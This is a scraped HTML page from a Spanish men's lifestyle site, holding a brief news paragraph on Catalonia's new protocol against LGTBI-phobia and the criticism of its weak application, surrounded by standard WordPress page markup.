<p><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignnone wp-image-781820 size-full" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/546f0dbdd7883_lgbti630-min.jpg?resize=630%2C404" alt="" width="630" height="404" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/546f0dbdd7883_lgbti630-min.jpg?w=630&amp;ssl=1 630w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/546f0dbdd7883_lgbti630-min.jpg?resize=300%2C192&amp;ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/546f0dbdd7883_lgbti630-min.jpg?resize=767%2C492&amp;ssl=1 767w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/546f0dbdd7883_lgbti630-min.jpg?resize=1024%2C657&amp;ssl=1 1024w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/546f0dbdd7883_lgbti630-min.jpg?resize=788%2C505&amp;ssl=1 788w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/546f0dbdd7883_lgbti630-min.jpg?resize=599%2C384&amp;ssl=1 599w" sizes="(max-width: 630px) 100vw, 630px" /></p>
<p>Aunque ha sido un protocolo muy reconocido en Europa, el protocolo ha sido cuestionado y por ende criticado, sobre todo por su falta de aplicación. Sin embargo, es un paso para legitimar a las administraciones públicas como defensores de los derechos humanos y sociales.&nbsp; &nbsp;</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-6972633475dcd">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-6972633475dcd',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-35d6005bb26a745a7434c2e471ad4d6a" id="hombr-35d6005bb26a745a7434c2e471ad4d6a"></div>        </div>

        <footer>
            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia/2/" class="post-page-numbers"><div>2</div></a><a href="https://www.hombremoderno.es/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/bisexuales/">bisexuales</a></li><li><a href="https://www.hombremoderno.es/tag/cataluna/">cataluña</a></li><li><a href="https://www.hombremoderno.es/tag/comundiad-lgtbi/">comundiad lgtbi</a></li><li><a href="https://www.hombremoderno.es/tag/comunidad-lgtbi/">comunidad lgtbi</a></li><li><a href="https://www.hombremoderno.es/tag/espana/">españa</a></li><li><a href="https://www.hombremoderno.es/tag/gays/">gays</a></li><li><a href="https://www.hombremoderno.es/tag/intersexuales/">intersexuales</a></li><li><a href="https://www.hombremoderno.es/tag/lesbianas/">lesbianas</a></li><li><a href="https://www.hombremoderno.es/tag/ley/">ley</a></li><li><a href="https://www.hombremoderno.es/tag/leyes/">leyes</a></li><li><a href="https://www.hombremoderno.es/tag/lgtbi/">lgtbi</a></li><li><a href="https://www.hombremoderno.es/tag/lgtbifobia/">lgtbifobia</a></li><li><a href="https://www.hombremoderno.es/tag/nuevos-derechos-lgtbi/">nuevos derechos lgtbi</a></li><li><a href="https://www.hombremoderno.es/tag/politicas-publicas/">políticas públicas</a></li><li><a href="https://www.hombremoderno.es/tag/transexuales/">transexuales</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Faprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Aprueban+en+Catalu%C3%B1a+nuevo+protocolo+contra+la+LGTBIfobia&url=https%3A%2F%2Fwww.hombremoderno.es%2Faprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia/&amp;media=https://www.hombremoderno.es/wp-content/files/2017/11/bcn-gay-pic-min.jpeg&description=Aprueban+en+Catalu%C3%B1a+nuevo+protocolo+contra+la+LGTBIfobia" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Aprueban+en+Catalu%C3%B1a+nuevo+protocolo+contra+la+LGTBIfobia %0A%0A https://www.hombremoderno.es/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/el-salon-erotico-de-barcelona-celebra-los-premios-ninfa-2017/">El Salón Erótico de Barcelona celebra los Premios Ninfa 2017</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/asesinado-el-cantante-ruso-zelimkhan-bakaev-por-ser-gay/">Asesinado el cantante ruso Zelimkhan Bakaev por ser gay</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/angel/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/8797450600313e2e36f7b5e297d34cba40c715f21fdd94470798ea01ab65bed6?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/8797450600313e2e36f7b5e297d34cba40c715f21fdd94470798ea01ab65bed6?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/angel/">Artilugio</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Artilugio"></span><meta itemprop="datePublished" content="2017-11-21T04:57:06+01:00"><meta itemprop="dateModified" content="2018-06-04T10:14:50+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="Aprueban en Cataluña nuevo protocolo contra la LGTBIfobia"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/bcn-gay-pic-min.jpeg?fit=1152%2C766&ssl=1"><meta itemprop="width" content="1152"><meta itemprop="height" content="766"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":781819,"live_filter_cur_post_author":"5777","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "156";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "52";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento escondido</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=781819&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=87a2e59f29&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=6445f65048544ac35bd502e0e3f6c00e0a4e9d3e#parent=https%3A%2F%2Fwww.hombremoderno.es%2Faprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
